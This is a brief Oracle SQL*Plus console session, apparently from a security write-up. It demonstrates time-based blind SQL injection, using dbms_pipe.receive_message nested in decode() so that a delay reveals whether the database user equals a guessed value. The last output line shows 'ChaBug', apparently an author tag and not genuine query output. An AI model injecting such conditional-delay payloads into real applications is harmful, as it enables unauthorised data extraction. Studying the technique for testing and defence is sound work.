 SQL> select dbms_pipe.receive_message('aaa',3) from dual;
DBMS_PIPE.RECEIVE_MESSAGE('AAA',3)
----------------------------------
1
SQL> select dbms_pipe.receive_message('aaa',(decode((select user from dual),'SQLI',3
))) from dual;
DBMS_PIPE.RECEIVE_MESSAGE('AAA',(DECODE((SELECTUSERFROMDUAL),'SQLI',3)))
------------------------------------------------------------------------
1
SQL>
SQL> select decode('a','a',dbms_pipe.receive_message('a',3))from dual;
DECODE('A','A',DBMS_PIPE.RECEIVE_MESSAGE('A',3))
------------------------------------------------
1
SQL> select decode('a','x',dbms_pipe.receive_message('a',3))from dual;
DECODE('A','X',DBMS_PIPE.RECEIVE_MESSAGE('A',3))
------------------------------------------------
ChaBug
SQL>